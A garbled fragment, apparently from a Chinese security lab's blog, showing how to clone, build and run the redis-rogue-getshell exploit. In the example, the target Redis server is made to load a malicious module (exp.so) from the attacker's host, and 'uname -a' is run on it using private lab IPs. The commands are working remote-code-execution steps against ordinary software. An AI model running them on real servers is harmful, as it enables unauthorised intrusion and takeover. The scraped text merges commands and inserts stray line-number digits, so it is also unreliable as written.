 git clone https://github.com/vulhub/redis-rogue-getshell.gitcd Redis
ModulesSDK/make123
# 工具命令格式：python3 redis-master.py -r target-ip -p 6379 -
L local-ip -P 8888 -f RedisModulesSDK/exp.so -c "要执行的命
令"# 工具命令示例：python3 redis-master.py -r 192.168.222.130 -
p 6379 -L 192.168.222.132 -P 8888 -f RedisModulesSDK/exp.so -
c "uname -a"1234
字节脉搏实验室